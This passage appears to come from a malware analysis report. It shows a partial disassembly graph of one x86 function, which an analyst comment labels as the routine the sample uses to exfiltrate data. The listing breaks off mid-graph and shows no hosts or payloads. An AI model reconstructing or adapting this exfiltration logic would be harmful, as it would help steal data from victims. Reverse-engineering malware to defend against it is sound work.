 Graph(fcn.004171fb)
);
[0x004171fb]
fcn.004171fb();
; var int32_t var_68h @ stack - 0x68
; var int32_t var_60h @ stack - 0x60
; var int32_t var_58h @ stack - 0x58
; var int32_t var_4ch @ stack - 0x4c
; var uint32_t var_48h @ stack - 0x48
; var int32_t var_44h @ stack - 0x44
; var int32_t var_40h @ stack - 0x40
; var int32_t var_30h @ stack - 0x30
; var int32_t var_2ch @ stack - 0x2c
; var int32_t var_28h @ stack - 0x28
; var int32_t var_24h @ stack - 0x24
; var int32_t var_20h @ stack - 0x20
; var int32_t var_10h @ stack - 0x10
0x004171fb push ebp ; Function used to exfiltrate the data
0x004171fc mov ebp, esp
0x004171fe push edi
0x004171ff xor edi, edi
0x00417201 push esi
0x00417202 push ebx
0x00417203 sub esp, 0x4c
0x00417206 mov dword [var_48h], edx
0x00417209 mov dword [var_58h], 0x14 ; 20 ; int32_t arg_4h
0x00417211 mov dword [esp], 0x42bf20 ; int32_t arg_8h
0x00417218 mov dword [var_40h], ecx
0x0041721b call fcn.0040521f ; fcn.0040521f
0x00417220 xor ecx, ecx
0x00417222 mov esi, eax
0x00417224 call fcn.004139b0 ; fcn.004139b0
0x00417229 mov edx, eax
0x0041722b lea eax, [esi + 8]
0x0041722e call fcn.0041557b ; fcn.0041557b
[0x00417233]
0x00417233 mov eax, dword [var_40h]
0x00417236 mov edx, dword [eax + 0x38]
0x00417239 mov dword [var_58h], 0xf4240 ; int32_t arg_4h
0x00417241 mov dword [esp], 2 ; int32_t arg_8h
0x00417248 mov ecx, dword [eax]
0x0041724a call fcn.0040e54f ; fcn.0040e54f
0x0041724f mov ebx, eax
0x00417251 push edx
0x00417252 push edx
0x00417253 test eax, eax
0x00417255 je 0x41726f
[0x00417257]
0x00417257 cmp dword [eax], 0
0x0041725a je 0x41726f
[0x0041725c]
0x0041725c mov edx, data.0041e810 ; 0x41e810
0x00417261 call fcn.00415609 ; fcn.00415609
0x00417266 test al, al
0x00417268 je 0x417286
[0x0041726f]
0x0041726f mov ecx, dword [var_40h]
0x00417272 call fcn.00415a62 ; fcn.00415a62
0x00417277 mov ecx, data.0041e3a0 ; 0x41e3a0
0x0041727c call fcn.004168a1 ; fcn.004168a1
0x00417281 jmp 0x41757d
[0x0041726a]
0x0041726a jmp 0x41757d
[0x00417286]
0x00417286 mov eax, edi
0x00417288 test al, al
0x0041728a je 0x41731c
[0x0041757d]
0x0041757d xor ecx, ecx
0x0041757f call fcn.0040aaab ; fcn.0040aaab
0x00417584 mov edx, eax
0x00417586 lea eax, [esi + 0x10]
0x00417589 call fcn.0041557b ; fcn.0041557b
0x0041758e cmp byte [var_48h], 0
0x00417592 je 0x4175c1
[0x00417290]
0x00417290 mov dword [var_28h], 0
0x00417297 xor eax, eax
[0x0041731c]
0x0041731c mov dword [esp], 0 ; int32_t arg_4h
0x00417323 mov ecx, ebx
0x00417325 mov edx, data.0041e4c0 ; 0x41e4c0
0x0041732a call fcn.00408062 ; fcn.00408062
0x0041732f mov edi, eax
0x00417331 push ecx
0x00417332 test eax, eax
0x00417334 jg 0x417362
[0x00417299]
0x00417299 mov edx, dword [ebx]
0x0041729b cmp edx, eax
0x0041729d jg 0x4172b4
[0x00417594]
0x00417594 mov ecx, esi
0x00417596 call fcn.00416915 ; fcn.00416915
[0x00417336]